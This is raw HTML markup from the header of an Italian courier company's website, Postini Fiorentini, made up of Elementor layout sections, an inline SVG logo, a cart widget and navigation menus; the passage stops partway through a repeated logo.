				<section class="elementor-section elementor-top-section elementor-element elementor-element-30e6a93 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30e6a93" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;42c4ee0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7305d2f" data-id="7305d2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a236e76 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a236e76" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cffbc8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64b35d2" data-id="64b35d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44b17b5 logo svg elementor-widget elementor-widget-jet-inline-svg" data-id="44b17b5" data-element_type="widget" data-widget_type="jet-inline-svg.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-inline-svg jet-elements"><div class="jet-inline-svg__wrapper"><a class="jet-inline-svg jet-inline-svg--custom-width" href="http://postinifiorentini.it/" aria-label="SVG link"><div class="jet-inline-svg__inner"><svg xmlns="http://www.w3.org/2000/svg" width="330.604" height="109.646" viewBox="0 0 330.604 109.646"><title>logo postini fiorentini</title><g><g><polygon points="109.552 84.179 113.302 84.179 113.302 72.747 124.007 72.747 124.007 69.273 113.302 69.273 113.302 61.316 125.314 61.316 125.314 57.842 109.552 57.842 109.552 84.179" fill="#f20530"></polygon><rect x="133.015" y="57.842" width="3.779" height="26.337" fill="#f20530"></rect><path d="M158.466,57.562a12.883,12.883,0,0,0-9.331,3.79,14.7,14.7,0,0,0,0,19.316,13.416,13.416,0,0,0,18.692,0,14.694,14.694,0,0,0,0-19.316A12.918,12.918,0,0,0,158.466,57.562Zm6.625,20.664a9.3,9.3,0,0,1-13.223,0,11.389,11.389,0,0,1,0-14.429,9.3,9.3,0,0,1,13.22,0,11.387,11.387,0,0,1,0,14.429Z" fill="#f20530"></path><path d="M117.786,17.988h-8.324V44.316h3.751V35.1h4.573a10.042,10.042,0,0,0,6.8-2.388,8.491,8.491,0,0,0,0-12.336A10.041,10.041,0,0,0,117.786,17.988Zm4.133,12.188a6.163,6.163,0,0,1-4.133,1.451h-4.573V21.461h4.573a6.152,6.152,0,0,1,4.134,1.423,5.009,5.009,0,0,1,0,7.292Z" fill="#f20530"></path><path d="M156.262,40.807a13.814,13.814,0,0,0,3.619-9.657,13.8,13.8,0,0,0-3.618-9.652,13.418,13.418,0,0,0-18.692,0,13.8,13.8,0,0,0-3.62,9.652,13.815,13.815,0,0,0,3.62,9.657,13.417,13.417,0,0,0,18.691,0ZM137.728,31.15a10.489,10.489,0,0,1,2.578-7.212,9.3,9.3,0,0,1,13.222,0,10.489,10.489,0,0,1,2.578,7.211,10.482,10.482,0,0,1-2.58,7.213,9.3,9.3,0,0,1-13.22,0A10.486,10.486,0,0,1,137.728,31.15Z" fill="#f20530"></path><path d="M185.791,36.808a7.178,7.178,0,0,0-5.623-6.788l-5.478-1.4c-1.543-.4-3.1-1.587-3.1-3.321a3.923,3.923,0,0,1,1.224-3.023,5.353,5.353,0,0,1,3.574-1.095,5.249,5.249,0,0,1,3.482,1.171,3.814,3.814,0,0,1,1.171,1.755l.16.551,3.577-1.095-.178-.539a7.411,7.411,0,0,0-2.066-3.212,10.359,10.359,0,0,0-12.4-.086,7.213,7.213,0,0,0-2.294,5.573c0,3.129,2.4,5.847,5.964,6.759l5.452,1.4a3.563,3.563,0,0,1,2.785,3.351,4,4,0,0,1-1.433,3.149,8.159,8.159,0,0,1-8.41,0,3.563,3.563,0,0,1-1.23-1.772l-.167-.531-3.614,1.082.169.538a6.854,6.854,0,0,0,2.2,3.292,12.56,12.56,0,0,0,13.7,0A7.3,7.3,0,0,0,185.791,36.808Z" fill="#f20530"></path><polygon points="199.342 44.316 203.092 44.316 203.092 21.461 211.015 21.461 211.015 17.988 191.419 17.988 191.419 21.461 199.342 21.461 199.342 44.316" fill="#f20530"></polygon><rect x="218.036" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="248.628 37.681 235.272 17.988 231.56 17.988 231.56 44.316 235.309 44.316 235.309 24.62 248.695 44.316 252.405 44.316 252.405 17.988 248.628 17.988 248.628 37.681" fill="#f20530"></polygon><rect x="262.153" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="245.69 77.545 232.333 57.846 228.62 57.846 228.62 84.181 232.372 84.181 232.372 64.479 245.758 84.181 249.467 84.181 249.467 57.846 245.69 57.846 245.69 77.545" fill="#f20530"></polygon><polygon points="256.092 61.32 264.016 61.32 264.016 84.181 267.765 84.181 267.765 61.32 275.689 61.32 275.689 57.846 256.092 57.846 256.092 61.32" fill="#f20530"></polygon><rect x="282.709" y="57.846" width="3.777" height="26.336" fill="#f20530"></rect><polygon points="313.299 77.545 299.944 57.846 296.23 57.846 296.23 84.181 299.98 84.181 299.98 64.479 313.367 84.181 317.077 84.181 317.077 57.846 313.299 57.846 313.299 77.545" fill="#f20530"></polygon><rect x="326.826" y="57.846" width="3.778" height="26.336" fill="#f20530"></rect><path d="M204.886,84.125H210.8v.762a2.025,2.025,0,0,1,.6.074,2.544,2.544,0,0,1-.183.965,5.009,5.009,0,0,1-4.121,2.4,9.55,9.55,0,0,1-6.893-2.489,20.608,20.608,0,0,1-2.795-3.729L196.1,79.877c-.069-.122-.138-.246-.2-.355l-.006,0-3.724-6.331a9.212,9.212,0,0,0,2.517-1.474,7.735,7.735,0,0,0,0-11.694,10.479,10.479,0,0,0-6.788-2.238h-8.321V84.125h3.748V73.956H187.9c.152,0,.313,0,.475-.005l4.117,7.077c.335.614.621,1.131.9,1.613a22.91,22.91,0,0,0,4.441,5.953l-.093-.124a12.765,12.765,0,0,0,8.784,3.469c.291,0,.58-.011.865-.033a8.684,8.684,0,0,0,7.074-4.333l.129-.276a5.63,5.63,0,0,0,.35-3.172h5.71V80.65H208.634V72.695h10.708V69.22H208.634V61.265h12.014V57.788H204.886ZM187.9,70.481h-4.573V61.265H187.9a6.5,6.5,0,0,1,4.149,1.323,4.354,4.354,0,0,1,1.56,3.3,4.261,4.261,0,0,1-1.559,3.268A6.5,6.5,0,0,1,187.9,70.481Z" fill="#f20530"></path></g><g><g><path d="M61.131,36.623a.9.9,0,0,0,.091,1.111,1,1,0,0,0,1.16.088,4.31,4.31,0,0,1,4.364.949,3.624,3.624,0,0,1,.461.536,1.686,1.686,0,0,0-.294-2.095l-.987-.947a2.855,2.855,0,0,0,.342-.287c1.276-1.222.934-3.966.934-3.966h-.008v0s-2.862-.332-4.135.894a2.708,2.708,0,0,0-.3.326l-.99-.941A1.888,1.888,0,0,0,59.578,32a3.322,3.322,0,0,1,.553.439A3.855,3.855,0,0,1,61.131,36.623Z" fill="#f20530"></path><path d="M59.125,43.012a1.918,1.918,0,0,0-1.814-1.233,1.961,1.961,0,0,0-.635.1,1.666,1.666,0,0,0,.114-.6,1.844,1.844,0,0,0-1.3-1.737v3.478l.01,0Z" fill="#f20530"></path><path d="M61.962,40.3a1.917,1.917,0,0,0-1.818-1.236,2.011,2.011,0,0,0-.631.1,1.779,1.779,0,0,0,.107-.6,1.856,1.856,0,0,0-1.29-1.741V40.3l.014,0Z" fill="#f20530"></path><path d="M61.693,69.986a1.186,1.186,0,0,0,.2-.161,1.721,1.721,0,0,0,0-2.512,1.9,1.9,0,0,0-2.616,0c-.079.07-.5.465-.975.929,0,0,0-.006-.014-.006l-.76.732.006.007c-.475.453-.883.845-.953.914a1.73,1.73,0,0,0,0,2.517,1.9,1.9,0,0,0,2.62,0,1.648,1.648,0,0,0,.172-.2,1.8,1.8,0,0,0,.523.906,1.994,1.994,0,0,0,2.74,0,1.8,1.8,0,0,0,0-2.628A2.043,2.043,0,0,0,61.693,69.986Z" fill="#f20530"></path><path d="M56.76,62.108a4.484,4.484,0,0,0-.077,6.179l.861-.824a3.376,3.376,0,0,1,.208-4.683Z" fill="#f20530"></path><path d="M62.308,44.862l-.134,0a10.648,10.648,0,0,0-7.244,2.887c-4.3,3.7-6.8,11.033-8.139,14.972l-.1.307h3.967c.941-1.783,2.666-3.641,4.071-3.641a1.5,1.5,0,0,1,1.039.412,9.289,9.289,0,0,0,6.548,2.637,8.794,8.794,0,1,0,0-17.572Z" fill="#f20530"></path><path d="M41.923,82.868H37.042a15.189,15.189,0,0,0-.672,4.8c0,3.32,4.673,6.685,5.553,7.287.88-.6,5.553-3.967,5.553-7.287a15.266,15.266,0,0,0-.671-4.8Z" fill="#f20530"></path><path d="M49.273,71.88h-14.7c-1.719,4.165-4.543,6.106-8.876,6.106a11.8,11.8,0,0,1-1.792-.143A5.146,5.146,0,0,0,28.75,81.1H55.1a5.145,5.145,0,0,0,4.844-3.26,11.791,11.791,0,0,1-1.791.143C53.817,77.986,50.992,76.045,49.273,71.88Z" fill="#f20530"></path><path d="M51.356,64.808H32.492a1.149,1.149,0,0,0-1.032,1.247v.155l-.155.04a1.238,1.238,0,0,0,0,2.364l.153.1v.155a1.141,1.141,0,0,0,1.032,1.222H51.356a1.139,1.139,0,0,0,1.03-1.222v-.155l.155-.1a1.237,1.237,0,0,0,0-2.364l-.157-.04v-.155A1.148,1.148,0,0,0,51.356,64.808Z" fill="#f20530"></path><path d="M16.641,39.307a3.668,3.668,0,0,1,.459-.536,4.312,4.312,0,0,1,4.365-.949,1,1,0,0,0,1.159-.088.893.893,0,0,0,.092-1.111,3.855,3.855,0,0,1,1-4.181A3.442,3.442,0,0,1,24.268,32a1.889,1.889,0,0,0-2.193.285l-.989.941a2.616,2.616,0,0,0-.3-.326c-1.274-1.226-4.135-.894-4.135-.894v0h-.008s-.344,2.744.933,3.966a2.855,2.855,0,0,0,.342.287l-.988.947A1.687,1.687,0,0,0,16.641,39.307Z" fill="#f20530"></path><path d="M24.722,43.012l3.623,0,.012,0V39.54a1.844,1.844,0,0,0-1.3,1.737,1.665,1.665,0,0,0,.113.6,1.958,1.958,0,0,0-.636-.1A1.917,1.917,0,0,0,24.722,43.012Z" fill="#f20530"></path><path d="M24.335,39.166a2.015,2.015,0,0,0-.63-.1A1.916,1.916,0,0,0,21.886,40.3H25.5l.015,0V36.82a1.855,1.855,0,0,0-1.29,1.741A1.756,1.756,0,0,0,24.335,39.166Z" fill="#f20530"></path><path d="M24.475,72.206a1.544,1.544,0,0,0,.17.2,1.907,1.907,0,0,0,2.622,0,1.73,1.73,0,0,0,0-2.517c-.072-.069-.478-.461-.954-.914l.007-.007-.76-.732c-.014,0-.014,0-.014.006-.481-.464-.9-.859-.975-.929a1.9,1.9,0,0,0-2.619,0,1.722,1.722,0,0,0,0,2.512,1.249,1.249,0,0,0,.2.161,2.05,2.05,0,0,0-.945.5,1.8,1.8,0,0,0,0,2.628,2,2,0,0,0,2.742,0A1.813,1.813,0,0,0,24.475,72.206Z" fill="#f20530"></path><path d="M27.165,68.287a4.486,4.486,0,0,0-.078-6.179l-.992.672a3.376,3.376,0,0,1,.208,4.683Z" fill="#f20530"></path><path d="M28.084,59.8a1.5,1.5,0,0,1,1.039-.412c1.406,0,3.13,1.858,4.071,3.641H37.16l-.1-.307c-1.343-3.939-3.843-11.271-8.138-14.972a10.656,10.656,0,0,0-7.245-2.887l-.134,0a8.794,8.794,0,1,0,0,17.572A9.289,9.289,0,0,0,28.084,59.8Z" fill="#f20530"></path><path d="M39.4,63.042h5.046c.463-1.251,1.151-2.977,1.944-4.969,2.965-7.441,7.447-18.683,7.447-23.292C53.838,24,42.985,15.49,41.929,14.687c0,0-11.92,9.317-11.92,20.094,0,4.609,4.483,15.851,7.447,23.292C38.249,60.065,38.937,61.791,39.4,63.042Z" fill="#f20530"></path></g><g><polygon points="82.597 109.646 79.105 109.646 79.105 107.651 80.601 107.651 80.601 106.154 82.597 106.154 82.597 109.646" fill="#f20530"></polygon><path d="M68.3,109.646H62.9v-2h5.4Zm-16.2,0H46.7v-2h5.4Zm-16.2,0H30.5v-2h5.4Zm-16.2,0h-5.4v-2h5.4Z" fill="#f20530"></path><polygon points="3.492 109.646 0 109.646 0 106.154 1.996 106.154 1.996 107.651 3.492 107.651 3.492 109.646" fill="#f20530"></polygon><path d="M2,95.888H0V90.755H2Zm0-15.4H0V75.356H2Zm0-15.4H0V59.956H2Zm0-15.4H0V44.557H2Zm0-15.4H0V29.158H2Zm0-15.4H0V13.759H2Z" fill="#f20530"></path><polygon points="1.996 3.492 0 3.492 0 0 3.492 0 3.492 1.996 1.996 1.996 1.996 3.492" fill="#f20530"></polygon><path d="M68.3,2H62.9V0h5.4ZM52.1,2H46.7V0h5.4ZM35.9,2H30.5V0h5.4ZM19.7,2h-5.4V0h5.4Z" fill="#f20530"></path><polygon points="82.597 3.492 80.601 3.492 80.601 1.996 79.105 1.996 79.105 0 82.597 0 82.597 3.492" fill="#f20530"></polygon><path d="M82.6,95.888h-2V90.755h2Zm0-15.4h-2V75.356h2Zm0-15.4h-2V59.957h2Zm0-15.4h-2V44.557h2Zm0-15.4h-2V29.158h2Zm0-15.4h-2V13.759h2Z" fill="#f20530"></path></g></g></g></svg></div></a></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3129e49" data-id="3129e49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfbc0ab elementor-widget__width-auto elementor-widget-tablet__width-inherit raven-shopping-cart-skin-light raven-shopping-cart-remove-thumbnail-yes raven-shopping-cart-remove-view-cart-yes raven-shopping-quick-view-align-right elementor-widget elementor-widget-raven-shopping-cart" data-id="bfbc0ab" data-element_type="widget" data-widget_type="raven-shopping-cart.default">
				<div class="elementor-widget-container">
					<div class="raven-shopping-cart-wrap" data-is-product="" data-is-product-addons-activated="no">
			<a class="raven-shopping-cart" href="https://postinifiorentini.it/carrello/">
				<span class="raven-shopping-cart-icon jupiterx-icon-shopping-cart-3"></span>
				<span class="raven-shopping-cart-count">0</span>
			</a>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1efc11 raven-breakpoint-tablet elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e1efc11" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-e1efc11" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://postinifiorentini.it/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://postinifiorentini.it/chi-siamo/" class="raven-menu-item raven-link-item ">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://postinifiorentini.it/servizi/" class="raven-menu-item raven-link-item ">I Nostri Servizi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://postinifiorentini.it/?page_id=502" class="raven-menu-item raven-link-item ">Spedisci con Noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://postinifiorentini.it/lavora-con-noi/" class="raven-menu-item raven-link-item ">Lavora con Noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://postinifiorentini.it/contatti/" class="raven-menu-item raven-link-item ">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1406 current_page_item menu-item-1550"><a href="https://postinifiorentini.it/area-clienti/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Area Clienti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://postinifiorentini.it/area-download/" class="raven-menu-item raven-link-item ">Area Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://postinifiorentini.it/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-e1efc11" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://postinifiorentini.it/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://postinifiorentini.it/chi-siamo/" class="raven-menu-item raven-link-item ">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://postinifiorentini.it/servizi/" class="raven-menu-item raven-link-item ">I Nostri Servizi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://postinifiorentini.it/?page_id=502" class="raven-menu-item raven-link-item ">Spedisci con Noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://postinifiorentini.it/lavora-con-noi/" class="raven-menu-item raven-link-item ">Lavora con Noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://postinifiorentini.it/contatti/" class="raven-menu-item raven-link-item ">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1406 current_page_item menu-item-1550"><a href="https://postinifiorentini.it/area-clienti/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Area Clienti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://postinifiorentini.it/area-download/" class="raven-menu-item raven-link-item ">Area Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://postinifiorentini.it/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="header" data-elementor-id="482" class="elementor elementor-482">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3274311f elementor-section-full_width elementor-section-content-top header-postini elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="3274311f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a2ee859&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48050c1f" data-id="48050c1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404e50a1 logo elementor-view-default elementor-widget elementor-widget-icon" data-id="404e50a1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="http://postinifiorentini.it/">
			<svg xmlns="http://www.w3.org/2000/svg" width="330.604" height="109.646" viewBox="0 0 330.604 109.646"><title>logo postini fiorentini</title><g><g><polygon points="109.552 84.179 113.302 84.179 113.302 72.747 124.007 72.747 124.007 69.273 113.302 69.273 113.302 61.316 125.314 61.316 125.314 57.842 109.552 57.842 109.552 84.179" fill="#f20530"></polygon><rect x="133.015" y="57.842" width="3.779" height="26.337" fill="#f20530"></rect><path d="M158.466,57.562a12.883,12.883,0,0,0-9.331,3.79,14.7,14.7,0,0,0,0,19.316,13.416,13.416,0,0,0,18.692,0,14.694,14.694,0,0,0,0-19.316A12.918,12.918,0,0,0,158.466,57.562Zm6.625,20.664a9.3,9.3,0,0,1-13.223,0,11.389,11.389,0,0,1,0-14.429,9.3,9.3,0,0,1,13.22,0,11.387,11.387,0,0,1,0,14.429Z" fill="#f20530"></path><path d="M117.786,17.988h-8.324V44.316h3.751V35.1h4.573a10.042,10.042,0,0,0,6.8-2.388,8.491,8.491,0,0,0,0-12.336A10.041,10.041,0,0,0,117.786,17.988Zm4.133,12.188a6.163,6.163,0,0,1-4.133,1.451h-4.573V21.461h4.573a6.152,6.152,0,0,1,4.134,1.423,5.009,5.009,0,0,1,0,7.292Z" fill="#f20530"></path><path d="M156.262,40.807a13.814,13.814,0,0,0,3.619-9.657,13.8,13.8,0,0,0-3.618-9.652,13.418,13.418,0,0,0-18.692,0,13.8,13.8,0,0,0-3.62,9.652,13.815,13.815,0,0,0,3.62,9.657,13.417,13.417,0,0,0,18.691,0ZM137.728,31.15a10.489,10.489,0,0,1,2.578-7.212,9.3,9.3,0,0,1,13.222,0,10.489,10.489,0,0,1,2.578,7.211,10.482,10.482,0,0,1-2.58,7.213,9.3,9.3,0,0,1-13.22,0A10.486,10.486,0,0,1,137.728,31.15Z" fill="#f20530"></path><path d="M185.791,36.808a7.178,7.178,0,0,0-5.623-6.788l-5.478-1.4c-1.543-.4-3.1-1.587-3.1-3.321a3.923,3.923,0,0,1,1.224-3.023,5.353,5.353,0,0,1,3.574-1.095,5.249,5.249,0,0,1,3.482,1.171,3.814,3.814,0,0,1,1.171,1.755l.16.551,3.577-1.095-.178-.539a7.411,7.411,0,0,0-2.066-3.212,10.359,10.359,0,0,0-12.4-.086,7.213,7.213,0,0,0-2.294,5.573c0,3.129,2.4,5.847,5.964,6.759l5.452,1.4a3.563,3.563,0,0,1,2.785,3.351,4,4,0,0,1-1.433,3.149,8.159,8.159,0,0,1-8.41,0,3.563,3.563,0,0,1-1.23-1.772l-.167-.531-3.614,1.082.169.538a6.854,6.854,0,0,0,2.2,3.292,12.56,12.56,0,0,0,13.7,0A7.3,7.3,0,0,0,185.791,36.808Z" fill="#f20530"></path><polygon points="199.342 44.316 203.092 44.316 203.092 21.461 211.015 21.461 211.015 17.988 191.419 17.988 191.419 21.461 199.342 21.461 199.342 44.316" fill="#f20530"></polygon><rect x="218.036" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="248.628 37.681 235.272 17.988 231.56 17.988 231.56 44.316 235.309 44.316 235.309 24.62 248.695 44.316 252.405 44.316 252.405 17.988 248.628 17.988 248.628 37.681" fill="#f20530"></polygon><rect x="262.153" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="245.69 77.545 232.333 57.846 228.62 57.846 228.62 84.181 232.372 84.181 232.372 64.479 245.758 84.181 249.467 84.181 249.467 57.846 245.69 57.846 245.69 77.545" fill="#f20530"></polygon><polygon points="256.092 61.32 264.016 61.32 264.016 84.181 267.765 84.181 267.765 61.32 275.689 61.32 275.689 57.846 256.092 57.846 256.092 61.32" fill="#f20530"></polygon><rect x="282.709" y="57.846" width="3.777" height="26.336" fill="#f20530"></rect><polygon points="313.299 77.545 299.944 57.846 296.23 57.846 296.23 84.181 299.98 84.181 299.98 64.479 313.367 84.181 317.077 84.181 317.077 57.846 313.299 57.846 313.299 77.545" fill="#f20530"></polygon><rect x="326.826" y="57.846" width="3.778" height="26.336" fill="#f20530"></rect><path 